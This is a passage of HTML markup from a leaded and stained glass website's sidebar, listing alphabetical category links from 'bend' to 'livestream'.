</li>
	<li class="cat-item cat-item-3273"><a href="https://theleadedglasswindow.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://theleadedglasswindow.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://theleadedglasswindow.com/category/beveld/" >beveld</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://theleadedglasswindow.com/category/beveled/" >beveled</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://theleadedglasswindow.com/category/bevels/" >bevels</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://theleadedglasswindow.com/category/bevels-stained/" >bevels-stained</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://theleadedglasswindow.com/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://theleadedglasswindow.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://theleadedglasswindow.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://theleadedglasswindow.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://theleadedglasswindow.com/category/blue-multicolored/" >blue-multicolored</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://theleadedglasswindow.com/category/blueamber/" >blueamber</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://theleadedglasswindow.com/category/bluewood/" >bluewood</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://theleadedglasswindow.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://theleadedglasswindow.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://theleadedglasswindow.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://theleadedglasswindow.com/category/bonhams/" >bonham&#039;s</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://theleadedglasswindow.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://theleadedglasswindow.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://theleadedglasswindow.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theleadedglasswindow.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://theleadedglasswindow.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://theleadedglasswindow.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://theleadedglasswindow.com/category/bubbly/" >bubbly</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://theleadedglasswindow.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://theleadedglasswindow.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://theleadedglasswindow.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://theleadedglasswindow.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://theleadedglasswindow.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://theleadedglasswindow.com/category/cab1525/" >cab1525</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theleadedglasswindow.com/category/caledonian/" >caledonian</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://theleadedglasswindow.com/category/caming/" >caming</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://theleadedglasswindow.com/category/carbery/" >carbery</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://theleadedglasswindow.com/category/cariad/" >cariad</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://theleadedglasswindow.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theleadedglasswindow.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://theleadedglasswindow.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://theleadedglasswindow.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theleadedglasswindow.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://theleadedglasswindow.com/category/celtictrinity/" >celtictrinity</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://theleadedglasswindow.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://theleadedglasswindow.com/category/cemented/" >cemented</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://theleadedglasswindow.com/category/cementing/" >cementing</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://theleadedglasswindow.com/category/centerd/" >centerd</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://theleadedglasswindow.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://theleadedglasswindow.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://theleadedglasswindow.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://theleadedglasswindow.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://theleadedglasswindow.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theleadedglasswindow.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://theleadedglasswindow.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://theleadedglasswindow.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://theleadedglasswindow.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://theleadedglasswindow.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://theleadedglasswindow.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://theleadedglasswindow.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://theleadedglasswindow.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://theleadedglasswindow.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://theleadedglasswindow.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://theleadedglasswindow.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://theleadedglasswindow.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://theleadedglasswindow.com/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://theleadedglasswindow.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://theleadedglasswindow.com/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://theleadedglasswindow.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://theleadedglasswindow.com/category/cobalt-beveled/" >cobalt-beveled</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://theleadedglasswindow.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://theleadedglasswindow.com/category/cochren/" >cochren</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://theleadedglasswindow.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://theleadedglasswindow.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://theleadedglasswindow.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theleadedglasswindow.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://theleadedglasswindow.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theleadedglasswindow.com/category/colorfull/" >colorfull</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://theleadedglasswindow.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://theleadedglasswindow.com/category/colourful/" >colourful</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://theleadedglasswindow.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://theleadedglasswindow.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://theleadedglasswindow.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://theleadedglasswindow.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://theleadedglasswindow.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://theleadedglasswindow.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://theleadedglasswindow.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://theleadedglasswindow.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://theleadedglasswindow.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://theleadedglasswindow.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://theleadedglasswindow.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://theleadedglasswindow.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://theleadedglasswindow.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://theleadedglasswindow.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://theleadedglasswindow.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://theleadedglasswindow.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://theleadedglasswindow.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://theleadedglasswindow.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://theleadedglasswindow.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://theleadedglasswindow.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://theleadedglasswindow.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://theleadedglasswindow.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://theleadedglasswindow.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://theleadedglasswindow.com/category/decra/" >decra</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://theleadedglasswindow.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theleadedglasswindow.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://theleadedglasswindow.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://theleadedglasswindow.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://theleadedglasswindow.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://theleadedglasswindow.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theleadedglasswindow.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://theleadedglasswindow.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://theleadedglasswindow.com/category/documented/" >documented</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://theleadedglasswindow.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://theleadedglasswindow.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://theleadedglasswindow.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://theleadedglasswindow.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://theleadedglasswindow.com/category/duffner/" >duffner</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theleadedglasswindow.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://theleadedglasswindow.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://theleadedglasswindow.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://theleadedglasswindow.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theleadedglasswindow.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://theleadedglasswindow.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://theleadedglasswindow.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://theleadedglasswindow.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://theleadedglasswindow.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://theleadedglasswindow.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://theleadedglasswindow.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://theleadedglasswindow.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://theleadedglasswindow.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://theleadedglasswindow.com/category/ernani/" >ernani</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://theleadedglasswindow.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://theleadedglasswindow.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://theleadedglasswindow.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://theleadedglasswindow.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://theleadedglasswindow.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://theleadedglasswindow.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://theleadedglasswindow.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://theleadedglasswindow.com/category/exquist/" >exquist</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theleadedglasswindow.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://theleadedglasswindow.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://theleadedglasswindow.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://theleadedglasswindow.com/category/f41661/" >f41661</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://theleadedglasswindow.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://theleadedglasswindow.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://theleadedglasswindow.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theleadedglasswindow.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://theleadedglasswindow.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://theleadedglasswindow.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://theleadedglasswindow.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://theleadedglasswindow.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://theleadedglasswindow.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://theleadedglasswindow.com/category/flipside/" >flipside</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://theleadedglasswindow.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://theleadedglasswindow.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://theleadedglasswindow.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://theleadedglasswindow.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://theleadedglasswindow.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://theleadedglasswindow.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://theleadedglasswindow.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://theleadedglasswindow.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://theleadedglasswindow.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theleadedglasswindow.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://theleadedglasswindow.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://theleadedglasswindow.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theleadedglasswindow.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://theleadedglasswindow.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://theleadedglasswindow.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://theleadedglasswindow.com/category/geekpure/" >geekpure</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://theleadedglasswindow.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://theleadedglasswindow.com/category/geo-green/" >geo-green</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://theleadedglasswindow.com/category/geomeme/" >geomeme</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://theleadedglasswindow.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theleadedglasswindow.com/category/geometrical/" >geometrical</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://theleadedglasswindow.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://theleadedglasswindow.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://theleadedglasswindow.com/category/ghent/" >ghent</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://theleadedglasswindow.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://theleadedglasswindow.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://theleadedglasswindow.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://theleadedglasswindow.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://theleadedglasswindow.com/category/globe-wernicke/" >globe-wernicke</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://theleadedglasswindow.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://theleadedglasswindow.com/category/goh-259g/" >goh-259g</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://theleadedglasswindow.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://theleadedglasswindow.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://theleadedglasswindow.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://theleadedglasswindow.com/category/gov004/" >gov004</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://theleadedglasswindow.com/category/gov007/" >gov007</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://theleadedglasswindow.com/category/gov012/" >gov012</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://theleadedglasswindow.com/category/gov0175/" >gov0175</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://theleadedglasswindow.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://theleadedglasswindow.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://theleadedglasswindow.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://theleadedglasswindow.com/category/grouting/" >grouting</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://theleadedglasswindow.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://theleadedglasswindow.com/category/h-119/" >h-119</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://theleadedglasswindow.com/category/h-220/" >h-220</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theleadedglasswindow.com/category/h-30-258/" >h-30-258</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://theleadedglasswindow.com/category/h-31-536/" >h-31-536</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theleadedglasswindow.com/category/h-3875077/" >h-3875077</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://theleadedglasswindow.com/category/h17-185a/" >h17-185a</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://theleadedglasswindow.com/category/h17-185d/" >h17-185d</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://theleadedglasswindow.com/category/ha-155a/" >ha-155a</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://theleadedglasswindow.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://theleadedglasswindow.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://theleadedglasswindow.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://theleadedglasswindow.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://theleadedglasswindow.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://theleadedglasswindow.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://theleadedglasswindow.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theleadedglasswindow.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://theleadedglasswindow.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://theleadedglasswindow.com/category/hd-70a/" >hd-70a</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theleadedglasswindow.com/category/hd161/" >hd161</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://theleadedglasswindow.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theleadedglasswindow.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://theleadedglasswindow.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theleadedglasswindow.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://theleadedglasswindow.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://theleadedglasswindow.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://theleadedglasswindow.com/category/hj-63/" >hj-63</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theleadedglasswindow.com/category/hj-64a/" >hj-64a</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://theleadedglasswindow.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://theleadedglasswindow.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://theleadedglasswindow.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theleadedglasswindow.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://theleadedglasswindow.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://theleadedglasswindow.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theleadedglasswindow.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://theleadedglasswindow.com/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://theleadedglasswindow.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://theleadedglasswindow.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://theleadedglasswindow.com/category/hummingbird/" >hummingbird</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://theleadedglasswindow.com/category/hummingbird-stained/" >hummingbird-stained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://theleadedglasswindow.com/category/hv390/" >hv390</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://theleadedglasswindow.com/category/hydroguard/" >hydroguard</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theleadedglasswindow.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://theleadedglasswindow.com/category/impressions-stained/" >impressions-stained</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://theleadedglasswindow.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://theleadedglasswindow.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://theleadedglasswindow.com/category/inspirationel/" >inspirationel</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://theleadedglasswindow.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://theleadedglasswindow.com/category/insulating/" >insulating</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://theleadedglasswindow.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://theleadedglasswindow.com/category/iradized/" >iradized</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://theleadedglasswindow.com/category/jewel-beveled/" >jewel-beveled</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://theleadedglasswindow.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://theleadedglasswindow.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://theleadedglasswindow.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://theleadedglasswindow.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://theleadedglasswindow.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theleadedglasswindow.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://theleadedglasswindow.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://theleadedglasswindow.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://theleadedglasswindow.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://theleadedglasswindow.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://theleadedglasswindow.com/category/kitty-stained/" >kitty-stained</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://theleadedglasswindow.com/category/kraka/" >kraka</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://theleadedglasswindow.com/category/krylon/" >krylon</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://theleadedglasswindow.com/category/la-70/" >la-70</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://theleadedglasswindow.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://theleadedglasswindow.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://theleadedglasswindow.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theleadedglasswindow.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://theleadedglasswindow.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://theleadedglasswindow.com/category/lawyers/" >lawyers</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://theleadedglasswindow.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://theleadedglasswindow.com/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://theleadedglasswindow.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://theleadedglasswindow.com/category/leadlight/" >leadlight</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://theleadedglasswindow.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://theleadedglasswindow.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://theleadedglasswindow.com/category/liaison/" >liaison</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://theleadedglasswindow.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://theleadedglasswindow.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://theleadedglasswindow.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://theleadedglasswindow.com/category/lightstained/" >lightstained</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://theleadedglasswindow.com/category/limbert/" >limbert</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://theleadedglasswindow.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theleadedglasswindow.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://theleadedglasswindow.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://theleadedglasswindow.com/category/livestream/" >livestream</a>
</li>
